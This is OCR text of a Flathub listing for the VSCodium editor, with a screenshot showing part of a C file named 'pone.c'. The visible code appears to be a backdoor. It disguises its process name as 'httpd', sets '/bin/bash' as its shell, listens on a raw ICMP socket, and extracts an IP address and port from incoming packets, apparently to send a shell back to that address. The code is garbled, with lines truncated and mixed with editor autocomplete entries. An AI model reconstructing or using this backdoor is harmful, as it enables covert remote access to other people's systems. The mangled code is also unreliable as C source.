 VSCodium
VSCodium
Peter Squicciarini
(42)
Install
Flathub
pone.c - Untitled (Workspace) - VSCodium
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS 1 UNSAVED
C pone.c ~/Desktop 6
UNTITLED (WORKSPACE)
rust
parrotsec.org
css
fonts
img
include
js
languages
screenshots
.gitignore
download-home.php
download-other.php
download-security.php
download.php
index.php
README.md
OUTLINE
Filter
main(int, char * [])
MAGIC1
MAGIC2
PROGNAME
SHELL
C pone.c
19 #define PROGNAME "httpd"
20 #define SHELL "/bin/bash"
21
22 int main(int argc, char *argv[]) {
23 int s;
24 int c;
25 int n;
26 char buf[1024];
27 unsigned char ip[4];
28 char ipstr[15];
29 unsigned char portstr[2];
30 unsigned short port;
31 struct sockaddr_in shell;
32 /* Reap child processes */
33 signal(SIGCHLD, SIG_IGN);
34 s = socket (AF_INET, SOCK_RAW, IPPROTO_ICMP);
35 if (s == -1) {
36 print
37 fprin printf int printf(const char *__restrict__
38 retur printf
39 } __PTHREAD_RWLOCK_INT_FLAGS_SHARED
40 for (;;) _POSIX_THREAD_PRIO_INHERIT
41 memse _POSIX_THREAD_PRIO_INHERIT
42 n = r _POSIX_THREAD_ROBUST_PRIO_INHERIT
43 if (n _SC_THREAD_PRIO_INHERIT
44 / _SC_THREAD_PRIO_INHERIT
45 i _SC_THREAD_PRIO_INHERIT
46 _SC_THREAD_ROBUST_PRIO_INHERIT
47 i _SC_THREAD_ROBUST_PRIO_INHERIT
48 i _SC_THREAD_ROBUST_PRIO_INHERIT
49 ip[2] = buf[46];
50 ip[3] = buf[47];
51 portstr[0] = buf[48];
52 portstr[1] = buf[49];
53 port = portstr[0] << 8 | portstr[1];
54 sprintf(ipstr, "%d.%d.%d.%d", ip[0], ip[1], ip[2],
dev 5 1 main(int argc, char * argv[]) Ln 36, Col 14 Tab Size: 4 UTF-8 LF C Linux
Code editing. Redefined. Telemetry less.
VSCodium combines the simplicity of a code editor with what developers need for the core edit-build-debug cycle.
This is the telemetry-less version of Visual Studio Code, packaged into a Flatpak. This repackaging is not supported by Microsoft.